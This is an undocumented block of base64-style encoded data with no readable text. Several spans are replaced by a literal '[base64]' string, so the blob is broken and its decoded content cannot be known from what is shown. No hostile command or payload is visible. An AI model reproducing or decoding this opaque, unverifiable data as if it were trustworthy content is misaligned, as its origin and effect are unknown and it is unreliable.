YBNWGIEQHBb0iXW17UAAAleBMIG3mzmsZD1iFuIwAUVkgQ5UoMAepECBLFagCNSoq8z0SgE4dEYRUjhEb0ChiCjQgRPmSAYoAmCH/xiwQwplZMUAsIOdSUuaC53ATgtCsQg86jEN8qFPqPfTNQCNYxwuuD3uD3T7AC2I9wBK0390LYC1tS0EZDAtifRRalsfQXRbcq0ASCe5WVJ/dWA6NytzW90oUem0mNuPcc0koXQPH0zWbN3tRIsk0zEOlUxAZoWym+32o/JEhqP3lj7A6sdxN3KOaHftHVOQqAMitNv1adYRUII6KEEJbAB8yRcI7NvxlYIPNAKdfEd/2VGA/ZefLASBgQ+CIQbVhc+BieBRhASDWVz5bEpPZEWGhQOMBRkNdVAHUcYUFIFe5OBeAEM5yAEsdIFL+EXLXRTMyUG+nBgSDkUBDVAvuP/[base64]/xH7wGIgiAC7ymIC/yAMhZgAZ5JAf5fayUShriaBxyfrI1SuOmSrelfflTjj8DWkFRfsWHT69Sebo1bsqXO+6WbAwTJs/XIixjXlbD/[base64]/4IwjFwWxUzM1AAcpKYrjIErpGIykCI1QMMe7AEnPBp0GMMz8EbgBYAaqAEb/[base64]/[base64]/wAByxIao3amdQeNI4DNCqjMy4ItvbHhP4HAHLWdF2jjYSIDKBfZ+mHgobWilSbLvlHsKEI7qwILeD/wgeAQS5ByeJASS4lpAP0DRioCQk4wIvgA+5cQHhCiLhxn47MzfdVCIQQia8VkzPlh3FhX8KOV7qCnzzOG4qwiCUs4PFkqCCogYdGwHz5QEcGQQQEAYnKgBiMKCvYgTGMRzop3Dt5IMPRE8SFYIvCaMWNz4yOSi8YgkWRAp+ilAhIVZpyEB/46BTUQDEQ2bq4wU90gT8wgFy5TzRgBVNuCsaNEK9cgq/UC80pS9G2BNJSBlconZe+w9GhpVmGpRWG6Vp2aZcq3VsGqUHxqZyCHA2CHB7ixUHhhZC+oMhF7SaIQAW4AR/kBSl4wxSABWjwwwJY7gvQgS4sQCUEQyXg/8HZ9RA/GNFkkpkT3F0SbepegQI0lEEzGBoSkAMdqFVy4BkeFAHiKUIcfC40eAEd1EEG0MFgVQLmgUIwXEMpRgHQDEAA2KIU2IHJ9qaxDoCxbgD1ntErLGuzWgIHUIKCMOeZqKd/dCs0buvv9QcoAZ/hQB/xJVsQyIDiNGgd+M2LEE543ud4VVLrZFfkiCPHqolBogMa0M4FkMh1QV9n3RJsGSTpUI57DlOVEIltXcA4SGxyxSf+0tsH2M60qdLG6gcSRAj8yd6EUoIlVOiFZmhvlqyHnmyIsizL9tuIlsI2zMEAzBEIgs/PvqiSVRwKDq2D/RMOaMNeZBjBbAE8NP8ttdjF0wJpERTBXlitqhBlXoSD/GjDLpiK/oitS6iB1RLV/[base64]/YGJ0jBAKgBMACDF+zBK/ZmAJSCP9gwNPumGthB9XKHDuiAJfwAJSgjc7Zb69TBtFGwOvyAOlAC+X6WAEj/G7upif/eJ7kmjrl6QKp5I4rk0pXI8zjuEglkDkRmEvtyScXuh5MUMOMI5Ad/EgVDNJmoX/tB8D7W0uu8CeUcU0ICybllDoSASYyMjWuRSeR4LEWOAyVUaDhbL8mqgSDMwcn6QAT4W8uS6EcGQSnwNAyIAX1BSsI1hKW0ZM+S4JIJiw8D8ajgy9HSYdRSSx9swVRvwQj0QV0QDNTeIA4yAE+4ICT8cTrkhRsYghxMVE/4xKrYhFB1AQ8oIVVy1FMsA85padum1Dl4qRAcHVlooV/DVJjirRy77QYpcbUcNpbpaBjiIWMDagf96GV8XC500AgcAAVswiGDhmZ3VQZ0/0AHYAAG0EAmLAAdYAAQdEAmuwLISB4jGAxozAYVxAHtWgEdiCJtuqrw0sHrJkOtQoMZlKpyLEAzUIMXTEMS1DJg1TIdVAJgwWYyNIMpJkMMGKtvxkAyJEEyzAEwQAAw0Bc0w/[base64]/kECMhBSIQxmlMFEL4KDIqh23IljbVUnF8LS71tlyad0smYEo8AEqcp2O2xT/qkZXycZQhynQZmA1iBIozAVX0GpCpiY4K2aevC29GBE1BBpcZBBsTBAnyBFTSRFdhGDJQBNARD61p6M4xB5UHDckfBGCTBF0TBKpDiyiyHInxBBtQmBXiBqKaMGSQDbS5CMqRiCySD8CIv9famGrBDDCzCBgBDAGhoGQQAtZtsi2/ohj77BuhACbgzIkyr/9HCuaVrPPYv+UVfPodAKchAKeAIKtXaPzP/pH0uyQckNJjQ2+G4ZzEhsHqfuwDQCK2ZiOiEcJHk6wNHMBPUjXdiW4lANHudW67Ra4J3+LOJa/9J/McKCYqHM3fAtIbKNE2D6Mrm9Az79DFgj8KpZMOZ0D25kM+aYNDqk8wP+Uj4yj9BCw4CTF30Ac/3vJNjtV0wMcDgIARog0sg7RP3ZQVMHar0i2PsxRzuRV/4xa7AglJBBbIYgktEAxprpdLhLdzSmF9DENlrIY2Ny7jU+R28gwa1vRzzOZ8jNk/uKNjpKB8s3QyiCylAoZfJRQNQAT+wXaRjwGd/djw4QAZgQAaMwemyWSqPbhw4gd9xuiuQduR/gSvEwTTY/4It0ME0TAMdUN4CTAM5kAPxQkMlQEMcoD4nlMEiYBEeMLIZQMMipBXQ4MKjVcKjnd5NN29iLRowsNOwsgIrzIHxq8EcaCgwaPsAlIASKMEPmLeEivi5bQ7oeA7BJtJ4yTfbjEiIaONpKXy8ix+H/zt38p/[base64]/o+d4cOV33glp3nyLkC19dovYYh3e9S2BRQj2XoMw4Sk1vm0q5obBlDun9B5ocOAAkAmZgCjD0OF+fgcZOmTIACQDGsagg5844miGny8O1MUJVxyQBIlmKqGjDluSiAIJOppJwgsKbZmGDk44aSbEZ0AZgIEY1NAMAjXYMWMRaOLgJBkpRIRmxQEGUKP/KBwi8IlGY4ABZoMUUpDiEGDsmKOoOTaYo5GgNiihBCVmGQcmjUJ6ySMtL6DlyzBL0gidI0Q6giWN6qCFCYRC8KAUMkoJIYSEmDgiy5NSSmmlj/C5wMw8IXKAljE1AjNNiQY6KKFGL/hAgDouANSRC8AwiaMjmNCHCQQmveCgC8aBCB00wDwIVYscwtRMi5igpcuI0AEzIy1FqhRSARwwCaWU0GzpVkEhEnUmm5BBBiedeOJpA6CEIiqApJIiI4ilSinlGDFgkEUOA47h1rVuXVONKnJd04oqdL/KqhexzCLLrLbkXYssA3wBAYK5KtgEPBH26gvgvfTqDh4r+LCi/4YpGFFsMTceYxiHszAjhZTOIKkAkroiC41h01IrgDXYWuvF3nKIYaC22qrRjbdz3rlDiOGAKy4XPXK52Tiak0MOZpidYy5g6oTWa4Tr+hihu+u6E2GKTb7hh58RNoHEjQpGEEKEBhqggQb5lMnkl/[base64]/[base64]/NHXHCgBgbgoBxjKQcIHFaLWtQFjBUoQgxAMzk3xOUSXwmZVlozlS2Sgja0CUc1cMObd/TmN8BBjs74eIcDJCc4L4OOdAg5HesUDZHbEQE8RlCDGsChBlT/[base64]/OeIIA5XImi5gEgNqBB9sYhT1pucHWoAJebj6yAcAtan9Nap9ftDHBegnwQBuyiIZNck+G0JAfZhPUo7I4D4rlSah8gqCB42I//[base64]/pzSbB2Ih3+qyza3AQEINHACDQrUgLvZ7QsUUK8v4QC5ulhhb5UowzAXx0sp1GgRZhjAgSqRjErgAh/PMEPqcP90ugFQYwDLBOcAajGAGHSCdksagFFOFwBgGOMZ1zDG7lDYLCopIZ8RIQnxgueI5GHUfBZtHkcqKoA/GWR62GMBGZySED+8CqkjIbFGkCC+5YH0S5hCwkfAsJD2Ta9RCyFgpVIcKUBVpE1HjmmociVBTVUExQdsSAnU0bwP1GEgwpPo/CaCpxyz+IJNpSAHKTGKFkiDCy3gAlWPNQBk7eQnKRxKUY6ylCCQAQaiOCtbZ7iuttbwrTpUNF0ZzRYNyGIX5ZgLZxx5tH/1ARt6YWReOL3cwfKhBkWoQL7issVylGMZXGQAIyyLhyJkTNQVICNnKiaaM4KgC13RABu/Etr/uURDjqat426kg1vi2Ey2NoPtbG0GyJfdFhs9a04f7kidSBRNBJGwwibg0I/7ACEeuuBHFqzQHStwUg9b8+Qn5wMEDJAyP6fkz9pUmQFl2LuV4OXaAgoUBwqAwg6VoAAUi1GEguMBEgVXxHopAA1XuBIaNJKCMULXDL/RaA97U1GLWqSjRdiBHZrRRgxSxABldsIYdtgAMACRAnlaeHezS0btnjQlJRAwg1sSaqxEnNHk7bPJa/JVi9eU0BDYgAUNzR5EcUzBPe28fmcK+kkdqBEwVF1WAdRHQurU9YOo6ggX2NVGJzUOi7APySVVyAQjQiiLjKOATQbJEbasDi4z/+FLDFHzoTB6KZYe1elDB5avPjIrRCDCBZSQRgvkLGcRhqLOJcRzs+g5lAj4YFpBKAVUyNp5cXVeNWitirnStZV0xdUyslj0ohsdRM/elYid6atfhFB7vmC7D5y29BK7M4ViJIY0xABBXBaTIkgIQ9TJF+NnGFCLzGp2NLc2BMlEZlccAFuOtsENy6Rzjtsee7auPYVrJ/DaZhdHj8vp2W11KwSkgVuW/KGBJOmQheFa4Wrv0QMNDvDJTIQSbOzjPubtbPbjbK6ru96tbVqJBiZAvJwgC74gCswAk6Yg4czDiMajGGqgGHxJEcrgQOhgGp4hGZKBE0BhQjSkEkDBDP/[base64]/IGCKTqNcWlEWuCgatAHYSgs3hg2P0i/8YEu2ko22lKMPcAs6gKa5RqDcqCASqKAfBKAfXAEPIkEErAD/8C8StKYBFsA9JqD/2I0+2ObdRgk//AMB8Y2VwAu8JiC8HNAJGmACKCByKqEY+MA8imATDC7hNrAYSrIk92EPNiRxBCwZvMAVWvJxRA4CtGEmdSQGBiDkxgkZUoSZHqx27EAGB+AoAOEoUqjmGuEarsEd7onLrmSo+Okj/skRAuqfPkLo+s4qRYp6QmDGGuqhIirHXqKfIAIMzkSjwFCBTOIjAugguq56qOfr8O4sBUASxqF5GkJT2hLJHiqmLEUjJAFQ/wRqp+jO7uxOCbhMHSghoH5MIv4ECnlq7/[base64]/w7y/34hExSwuxDQQb1rAd1tIuVjAhaABhYgC8qAHZSLAgyjGLjNJOGAJNOhJBduD6IgCeggQ//2YA8Gx79OhHIgAAZjQL/[base64]/caKWEcaTqUswGc6w4aIN205g4+rQagswIQK2PSAR4w7Q7gARNiwA2GDz3/rPGbltEQtGLXem0Zfi2OxHEL6qjYVOscb0a2ls04cIs+fYY3aq8f8IYOxE0cRoAeB6sefxW64KP/9MAg2Q2UMmFBSUlgw4Zgq8s+gOD/JHIiK5RhsWEBPtByzGAEBq4Y4KCZ8ABjiyHhRlJEFcEMKIATrClEPmcROoEaEIwmxQkCQOEmO0FyGGDkYoAabPC+kuEQdicoIgAHgjQFIiCFJgxKnuEBQmEWGgJLWIVLgucxTYwx/6egiE4r3wR7yMAD6uTGzCzwIrPn9rQyAYVMvaRTqMcDHMrr/ABPFkhW7PJLaGEcwAAN6mDskIAW6NTGmk4iesxX5I4wAfF3CpES/8YBERxVTEdiHLwwg9RyqUTCfy6IBCgxUqXBBChVcjkxFBwPGUIxJ/KMSaIlAlLTrFrTNVIRdAut9Ep3KlBP9WrTMmhzdW2TrmThLU7DYRCD2PjC9oQgEq6tD/gAsSwQEzSp9tLtAPRAXw/gFCbgeE8BPojjk4h3PYw3trBhC6gGMzJjMziDMYZv+gyAZEhmGa4P+0rrPNMztdbztcav/MYPttL1+4r12kTAG/[base64]/qoI/xQQ8HwhH1ECRG4g3egBBGwQQWmRBMgBAq9RBaYBE0lQs49XI99RVuOA+O4hhIVRVZEVVVlXVZLxZX9VXXYip8rRwggBGKIDtG4Ddx1/10Fx5qADRqoRgWaS8aABu0Znjz1f9yAWx+gZiJ+RROoZh/4RT0IPdqAQQgi4uiUTP/[base64]/[base64]/jh//[base64]/[base64]/5lkk7Gl886KXEAbNtuK8E9bdVHP8Fe39WK1HNQABFIEPISxufp3BLKAMJq7YqATE/ollu2Zt+87lCZAQUe/mOPhF+IBeYWgGiqgHKDZ1zVDDUxD9sshPGUBB8izPEnLuk+L+97BZZhjPVlrtYTAG0CyAtiZH7rdGqxBF8SNHyKhP/9vgP8ZfdX9eP2P3UU/9H/BgRV0v+WdQve1QIdVWLWG37PA350zQ/GgDDJgDKzJhFOnDBI+cmKao5kJYxXBmNZhcACiWTNOh4wMYDdgAISEMRrGADVAyipch9gZGzAnoUZgdhrZmaMGZAAEeUowUceEloCVLAWQOELC0QV8Lf9XIkGDMycaJDUF4LvgiMQFND1/[base64]/vCwcINxWK1OAzYkSkPvtHwBNRBAQ4+ANBfVNsMkUNIvw3ghDY6KHHBAdMMMH/KRROoMwEmWg4wS+ZePiLh3q8w0c4suwCgj84uOEGBGqoAYJ8IMS4y3nQgSABKaREw2M04fwYDiaYVIPJFlu8c+QWdxz5jhBJCpFJP97AgQcckdCgSz/[base64]/1tMMeUZGEigY9dKYEB1QU+ScItVVdzCVNW2Y4XrVghvxTWXtz3hIhRaR6hzRF9/KTVuXCUMps9T+pykzjjjzPQtIuNEFhkHlkBmMVlblSWAA9w625JUJGCG7QfpsrStZ60BMEps3Zgw8yq6DYHzENJIA1woLXRSnA4JqbEBsh4EcYwBx8iStHQGTAd1dNhpN50hsoyH9XZXl1dAL1xn/V7Y6PXSSznzVbAJHCKIkB82/I0gQjHsEAgBO0VMcXcFkEAyxRR8iFAoPxMecMopGSpzyoYeZnIKiBj8QmE1W0CSQDkquuGPGy/iQAwIagDjBg4SwNILdLsQQ4yOPfoYTv/fQm4heZJLLonkO9VEsgUGNNAwDT/[base64]/6oAW6VoKOJnqmKxE7iVoaFoKoXAAweRBECcxYgjSqQx2WiFj/Yr5SQ0c8hgOU4Bkd34CZrNQkiTU5S7PkdTIXkMAFBLvAYuxSrQ+A4QhvgI0JYtENI0SSZjfLjc5+swgu/CxorwDWBgIQgCB4ImpQu052Tkm1VHLHauM5T9ZaSR5Xim2W7zGAIS4BgiIwYhM1sAI8RmCF/IygBpvwhzEhwIAiKLMCFWBALRhQgVpAIh0i6MOgDhChCmkzQ8uzkIdy0Ycp9KEIOICAOc2pjdCBIAExggAwVOQPQ7iyHKiLBjFW96MpBAkTIiiSkf6JpC2sTQS9pIJWusSPfkRCHFTgx+74wY/jQc9CFB3c8yQ0potadEIR0gM2twfS7unBe4RykBD4/xM+ePjSCuZLBx8glQVslAEaC6AUHZIwjSTQgYEz4IQZoJGMZJgKCc2gxgy8sAh3pGoRG/SUFFRlDikcIhkGuUgnYiBAjSwCF0wdQCeoQQ0PIkQjGwBGWUm4gTk0wowPW+FKXsIVOLKsDgVTxw/[base64]/PtGnnqW1+wxZI9XjtPf/lrgBTFwD5TWJsV2GYFK8ABRi1iZgUY0cxn1qIWzGwd24RwvGxS6BeGwxAQMgSiU1SgD3eYQn02UYRNbKIYECBGBIhhtrphzpjQKYAhcBCIe+4oGhVg3Y9e589/CvRAmxAHHLyxJS55CaIiEJyX+nEAM5VJmxtCE5okdIqNYplCg6PBAbyMPS9/tAEjHSmhStqHk4pPfCwVAQUoUANHFQMPeCjDGMpQBgq4wn1OoINAviAQOmiKGg1ZBDWE+gwkKIICzUBCUBk41WfQ4dGcaIYULEKNSxv/wyLJ0OkhDtGJrIqKHQgJVQiBZYfPiXcDr01JVV6CmCOAYTS0iOwFIGbXXAsXKkfYS2BvWMOjJEUwjq0KLoIYFKxckWUzqQM+VMOSRQqFuT0ZiyO+OJQjHHYpbDnKBdBRhyKWpitHqBZMzsUSdGi7tawugRJKgAw2qoMSzOLKEZh4BORSYhQc4PcoXHAZWT/WhTV5iXFH05o3uCDhF6C2ANCxSHoR8TWxAEAsVjGb2WB3N4fY7iJawIVOcME4wVIOcyIgBlJiZ2qoDE93tNaLralHljTf78xpifP1GMIX/mDALmtgn1/WwBt4YEcXUoTMCDOAAaRggDYovDdMKEgE/0IQwh0kCifpaZPDp3DDAeCWtqErCB7CiAAI8pAAWcwIAsbEwSXQAwLUpW5HOw5HBX68TyBvgRGMYIA4IAqHOGRAErrwEz8i0QAxqclME3Ae4bQ8uI96dPIf/dOfugeoMpMUGw7CxgjEt4Vf/uc+cU6HoxwFCXhABBRxUAQeFp2FLLjiVHvYhyLK8IUkPKMZoIgBAP/3kABSg1SkMoKmzNDASjRD0pMm1SpQdQ1jGAMJz0jGIjohqq9eVVQJAQawzAoMoom3ESZRYVWgJTGC1VUds2A/SpTAhFnEv/0Rc6PEyO1wwoKLLZ31TE/QETDjoA7kdkTRdm/[base64]/JAlCQZRXxJRV5cLa5ILjNc8jWdlsxj/eWMCIZSXPZg3KGTmi2VWdVXXB9gQPiMgUAsiAuZDeqcHB3BQDFaABAsACl5wZIqwaGVgBXhWBooQDLd3Kl/wBc+wCJ0iBYzQEGoQAwwgLA4BAZpSCdDwaQxEEGXACbiACx/waXvwBMlwCDFAaKAAVjEgBZ2AENgHQmW1amkkW7UVQ3iFVz/wA7nGfkrQfrNAke43CxF5VxIDbDWhQ0jBQz2kgTahFyeBLQNYbCwhMuU2WVURcTuISAR4F7TAQ37RMEcRLZAFBh+wgIRVLYPhgfAGb2yEDPQmQ9AyWC4hgnjkbwuHCG8AXM+CfwUnXICUgzioXCSgSFDRFUKhMpJw/wGNBAZD+EjXdV1GaAKEcAjScAjDB3IhR3IdMQd5EAAekHJciJddqJdaAx1kOIZcU3M51x5PI0/scSIggEy7hGLWCAeMAAJdEAA4kEyQwEwTpg18qAblUDkV8DdUh2G9iE0T4CaiSSGIMwFu8JlWAHTpUAzp4JrCoA1tkAAJEAGyWQ4D4g8gUA6biAMJUE+eyGOgCCStEw6/Yw3TQAfiIA4jQAUNEFH8YHVioge5cADUaZ1vgp3UiVG4OFKZ94uJNyjB2IvY0ABVx3l90AfwkJ7JmIyN4p6mZ3qQUgwShHtl0I2KUAOLBofWiJ/8uY0UUAZI8AVlIEAGGQPaoAYt8v8iamBOAxkqWFUG7yhVe4AEXpAMZtAphAZWeDB8YHVV26cRwyJ+4lV+DIktAqiRGamiFDkLFlkCLaoOL5qRbhRrg1VYfzEuSREC/uIAQlEwasEEA1NuYYEt1bKAt1Utl/VDRGSkPEgLCCMYfqAW1QIVYIALy1YTDgAGtOAXhFEC7aaQ8tZGI2gxWNGSNYEWgeQCo/CUAIcIAtcSMPhbdJFuxSUvQUEarSFIgqQOWzRuFCMAtBCEAECWuLFxhMAbhMCW3BUcw4EMJZAcRTOFQSAGshBfSXOFBnCF0aGFT+Ne4GE18iVz90Wq3IFfYrgeZWhfpto1u7AM3+E1T2M2jFD/BMUQZ3GGB4zQBbg0QXxTDNMUTTqim7uAA6QwBeqJeFbni2GmYROlB7UgAtgkBAf2KHyQDsIAmwkgB3KXAPLBIqGzm70AC78ZDTvGI8MJJAfCCP3AJVQQCSPgDSJwB2JyB/[base64]/[base64]/AkPFPDCcEYBzIufxQBnqqkIoLBoC/AFQ/A53qcGCAoB2jDEwvIi69N7MfBVNGsGxycNZmAG6RC0QyC0RDuOA2mQQ0Oi5HcStQUtdqWiUduiLFq1LWrG7edt5lYtNsqlStFZS9FwgcoWeCulD/NtSFSSU1q5flulNdGAL7RHLHEBOBoXaIEEPfmCUKEPJvFagAtvhstGGyOCjjExSdmAQdGmCodHNDSDF0ACzDJIkOUZMWFcSnQyoSu6YkFujSsyidFIhGozaWn/AklICC3AM0fLBaFgkOKVB3PAHHZJBumVqZ5KzHmZStNxNaxKX4DJNWeYHs/[base64]/6RH1lQBnDQEF9AAdwIZ4qAPiGrmm1ojflpjT8ND/rJjZWgCFGwsgoxALOiDRJk1UT8KzK7s4YG/8VQ/[base64]/EdDMAOIADu1kAsBB3vpk6nkgKzdTN3iAOaFMD/jTPTsLhTfIOd/DhiUfS2FS+Iw7SIA2eZpZ4HCyenFd1kbAfa/Yfyuief/NLH9wHxUg+WVAMA8kIcLBocOYNAPpmcVYMzugoQut6ZtCz3fDTeMDEhwARAeAi6TTVDDBB67M+QRyzDcGhUCzFFCDWpULmTWzWmUYNOmCQJfAK7tbFrzYwV2vGSvAKLWoMZizGZqxXP8QyXHpYHiADISADcEEu/DKBT4Gl62IwNskuQcrYWLQuXUELfEtZm6UUSuF/irUut+ZFH/huj4oMhrsxWYEaiY0TgNwSxCVHl6HaytW4D3f/ucmV2oM0GuNQW0RUa7mu67ue6ySApS7BSNGFqLrRca3bAofgMyJnHK/wESbkywHACx7gAZaqNJpKzJ167Z8KHdo8HqeqzPslzX/[base64]/ylMbY10Jgw/TaDWBwoBZE5ZbdUxUAsxgAdoj/YJUdUxIAzUACkUMARvRvcUsAcXeqFmbWiEFgPIIDRKIPhsXXB7EVsW+QoUqQOzcOeLL9dUG7X6QBaIzBJoYLecJQMRMOhvPGx+4bZxemtU9Bc2+TBMgBbLJgkTM4DotzJnYViXPheozhIN+DAfGKOfbbihHdobowRH8OsrgwQwocmS20gLl5ICIG3D/8rF3xqky+fPf37jkLqri4TbhUnJbpCNkFYhMQfbsA0psA3NbR3j/3LfId3iDs3VLZjsfnTejTmaGKqycAkLwQC5SSB34zboOTnFYHcAsUtWAQPl3DAoUv9jRB8h2BoIaeAQosMGES1ig3igwYEDNBYsKCZMW4Js2bSZrIWQESMGLSHgwDGwAIhyxMrBJIaDmBsIinR9+8YAEqQpU0RU2yIi6ZYtfbYIeXenwZ2od/RMtYpVqtSrXadCBNtQCMM+fRaO2LJQxAh4IvjwqSECHluzkbBRwRYn791IVPDEiFEGz2A4xfBQsEKhDAVFcP5CMlPMDAUKe6AFAwVNETtqXuhUSnZIipQYjPypQa1tgDbAf0HFoAYYAjJtELQhi4HHTLfIZvb4NjPEjJlFZqgdp9apkw7mStQpoSVA+nQB4/T5KcFkVolX3L2/Al9i1qtZ5WcpmcXkwgX/MNTdV7/gBwECGTLIyLBhv36IEB5CIAhBvguOoA4JWq6Tbz4A/fDjugHRmQ6J9Zhg4ogK2Xtvug/ik8+P/[base64]/[base64]/Uie49ElD0QxDvStigO729G28782Z5+8EM66AlQf/+7mOBDBb0k8E//+bTh5Y6IjSRQRAVhNyPC0iAUAB0wDBRHyZEF129yXmcu0EFO6RlR+kkqfICCld0zrm2b6exBUs4sEQaSjig5IgcO+cRjQuYdFJKIi/AR8Mfk38SAOlHifKNJo8QUUvt31MyejAJMQF8aQ5pgfw0uVAOTjnnWL8dVnyYY5sADk2UfvtDJTX/RenXtP9L/dfUpgQ4wP0R8FCL8tSidnEJf9zKVRCAwCV6YQgDGAIErDoWKIpRjC3Aow/wCEc44AEJHAhwF8eqRTH4EAmGSOQhLwQLtCiygI3oYQIdwRYFaqGKknirFtpIibnOha6nQcAfMklAOZL/[base64]///kPLdAQoQOBCJwAQid/soeLCwTIcgy6jnoucDruxQdzH8KQAAxkotmxyEXIUIcl2MY2/0voTnfAQygiYkdP99Rhc4iA3pNc8CPnqSOiAKBeRqtHAhfQwgHbA+nrNjckMEmDEGKSxplaoDY2MecVA2jEnNY3hzz4oBE+8EEK/MQnA/[base64]/h7gz+cwXCvS9KU5ysoMw58QKO23jTvarH/4UrT9N8e9SmwrUQEgF6f9VWn8JDJSkKJ0/RV3aU10AgatY8rR1CaRRsLgVQmrwwaOEsBoMMPUlSCEUSKTVLg15oQtJdsc7+hYIE8jEAfhRDWJkw7DhOixCirDBQW5iXOxC4i7K4Y9v5AsYmSXFrFuy2c3+S4vMgu3CxN0Vh2FlYhNT7bnFGBGoaOyDI+BDNWoQx1/xIR0iaOG0ovVbGv4WGzSMyMj6AoQFeKESnAAaNCpRhgUAAQjNcGQko0CHOGQXH3WoQ9Eq8YxnXBK85OB4Mp6xjmckYxF2gFPWVvO02FBtvrLZ/[base64]/[base64]/IiZn+oFMVIf00IfQ6RBsigBtUhyxY4GvczsZAJAPQAdH+JC147q224/[base64]/4AEYji2YkgHeIAHuIjAeYMHCCwGSGgJEPCUZYAJmHCDW8kszWqJaOgX/FOKhXiKcDuthdkIFJQYGDTLibmKg3mIsegDN3ILe3uLDqKjO8CGnfzBIOS3q6ChOIgDVygDhouDBXACJ8gAW7CFKIgDJ7guXXgGXagDSagDkHuGKMAF8KKDaSCHaUCCRhJDL9gD6vKCL/ACFFiETqgEL1iFTbIDY4ATONEGBvBDUOgaahCGq1kNmUMNmRsAZDgOtBkTQkQp86GEUPiBtmHEYnq6PAiAo0OA3xMmqHu6RiCmdkgRCZsFdWCCRmiQHusPDsMPMgC78Pw68IzFssORdPIPWP+8j/x4u7cDvLiDu/4Apw5hkKzLugDBJvjkD3RCAGJ8kSNLsiVrgd/ZnSczkwPlACp7RiEJkk6UR+QZEirzsgntMuEJxzr7EukpxzU7syjZKOuxHhIQ0REl0RIdUSZBniaRsjeoxzI5E1xKk1DQgT/zRzUABoFkHw8ggyCYg3zwgHzIk50KlEE5FKAy0opMlEbZhUbJyFihqljphe2joO2j0qkyBDmY0uvDqovMNKrSqlIJlAXCATdYrGKoADwov5IUiARwA0hIh/YThlebrJtAK5BhFoyoy73S067AliAUwBsSAmEghhtIwDzCNyWcrbeYAivCgV1ooAuyiXihSjf/[base64]/wcSpmwU/aAeI5c5QlIHFSZxtKkUbUJyKJTtgdJxTvI/7aM8SQ8/ujMXHuZzrUFnubLHudJz+fJHbQUbd8R0oO1AXjb0pmzIiGYUi/3ESn+UyFs2oesQoQoCSo/VQ6jG9DY0FE2jac0THowWDKQFRKqlaEB2SbBw9oa1HfDTElUIfHdgAO2CfsRW0PNDRIAgCD/AAtUXI+lHITuvISyGViRQIT4GqRgmUh2wqRKEgvaVIA9AAueXISRMg/TGEcpgidDGXV+GJLli+coAAoqiGEAoHEEgAEMCBf5GLtcCGjNk1aJEhO6IIPp2YAhQsbTCsYjBKbFCjs8CGs+iDOGLURi2HZVAiJcrASfXAlrgio4gLpVgLuiIjiDE3FOSI5FU3tbRBd2vVDkqKsjgZbCnVH1wAj9CIgIuDMsiCJ4TMDMAuYK2DDHAA8EUuTv/YwjGYBgcgB2DdwsBMAi8Yw2b4AkuCOMykA04wDlha1zE0AvO6hvRZGtWIzVNKJT3EzXftQ+U4jiGoV0IsRPJxMt0JhRgpgQHAG0FQA6OLgEgssTwgJj/YAOr0g2WahUaQMO2wnGEYhgQRRY0Vzxg2RfaMz1dsT46FYfw4Rbg7xfxYHBp2T2BMJx7eDxvgD7tJEWRIPCQjKN5ZxiaTsgPV2SieYiEhEiv2WQk12lGgnn19gzSY0KTlRjQDHw5dWjarHqq12jW+Wqv1WRbl2pR6Mn1sEx0oATUIgN0TBLQNAjLgBV7o40AmAw/YhuIj0p+C24XsNEUxBLFqZK2aICz/jZVGbuQKilKsMoQJamQN+Nst9VJAkRTtMxUBWiqqAoHLOpcNKgJ2cYNGFQiDwD9MCAc+qIk2nYK0EBmc1Dc+PaO80reJ8ckGgAdiUF1hwDexyJj9o0mNEQFZrgAcqIkMTKJy2N2p7F1S8Kwp8AYt0qIt6spm+dQvOjdSPVUU/Iq1JAunUOdOlQpgLlW/6qsJEMwGCEwMwMLylQRbmAZodUxhlQQ60IUFcAWeaQbFpIMFOOgkWIAoyAI6cIDsooMy+IKJPsMocAI6iAIzUITJ0GgzKIPy4gRySIJnGIJkmLn7qkO0cTlcss0N+LM+jIFO6M1DgOAxOQSTmmPdwb2X/xJIo/OBgm3OABCEV7jEE/[base64]/9FW8I3i0agdACy3FrrbOUmFS1QbMoi3XmrY24SyC8oQIsgz1yAklwAAd4zGIFAgeYBsUEgi/AACDIQoAegyhQhO/iXkvSC77kIyeI3334AsXIgjgo8S9AgiiwDEVYBLLZgyjwAiN4BlxAgc/c4Nz0Q9I4DtlEDneVOT4USDiR6UUQk0EkhN80RJXax9z7sz0OAB9AOhmIALuxxFloh775Gz8Yhm0YBgTYch0FT/AMOxkOT/LMD6rWJh22gVTIjxw+86xWcx3+4R2WT/5IzxvWprMuATuOEYJKRmaUYirOWSnjYkGv60NX0C6rx67l673W0DP/Lkc0E2xzPGPDjtpLT+wvAWOitUeTGp/JRpM1kdEBUM48DoJSgIFB9gG2zYdWF+S13alB8ameOtJCASpRqSBDgIVdGCuB6AU5WNJMDnZK/ttIpmROniBPplKryjRSdnZOwcCDmNwhqgB2gQBSaMldcIMKcGZsxr85ahbgEve7iqG8ugp1OwARGBcryAJc4z+70og7cIo4igZ6oRdJncqcwDYIYIduk8CigG8R8AZvVoqMGUuGue8XPAXl1YOfjC1nGYtm8b9o8dMbUga/6gh+MFYqwABbeAFbGAMMmIYMwAAM4FXFxAAn6F7BbKTHhFYpVIQsyIKc7LcF4IcFCGid//[base64]/GOnjsH9Pw8IHQoRX4N7kAUcgdbUmw6Kf6csGDCAakT9OiJw4/Oi2kOnGQYowvI2DFjMDhx4ADIAoJOFtBZ8DUK3BjF4GHD1nbvggVRMjiJEqdMmSxZvnyh0yyJFwpm8OBJt2jPM06LzHFCkizZIikb1GiLMSBGDFDUFlEzQ201Fx3IBgzYMEDN7Ni2B3QKtUjakENDfkv/OxS8BbVQrXXA3qBcTZ48AQJ4iJ6n0Svq7WZhd1diGAIPCLZ992CDxfjy5M+bt5GqPBkb7d+7V2+jFPv48GXIx7++/Xr8/[base64]/wb0UoAslhaQqQGZctqppwX0cmk5J61UQQxFFAFJSyoR41FLtVSQzhRbNIQNQXosoEdFu+raK68ERSQQQQTx8xBDIyArBFNC+DoUVn1sgckUI3kEgkgkmQQBKaSwsxJLLVUQ0xRT2FSTCCP0oVNPQR2QS7tVvTuUT0cxq5RSR/kE7ykT8DsBDVLR0IAVGdgiiS1AYJAwEBkwfJZYY2SwAA0LOEFDwGPEEccXcXghTDp5tYUrrm8tkMQYX5ThxRf7YJOFK3HQgU8SKOwhxR5mLJLMM0OsdsgTzxwiRQzU0DZaaamZkfQQi6hGTSeiwRa1bMnBFgMXu/2WtW/BncYFF/+ddKKDDq/EdiVzeUTQXQQ+KIid242I+R0Cc4cgAwvk0Yf33e7tTQYL7dkN+N8AsuBf4YQbnjjihTNut+Op+Ac55APOLcgGOpSAjGvIPCiNJdJQgqHoHKYozShNjpI6IamD2HqIo5zoeusu4giAkjkCUOSOPPL+o++x/O7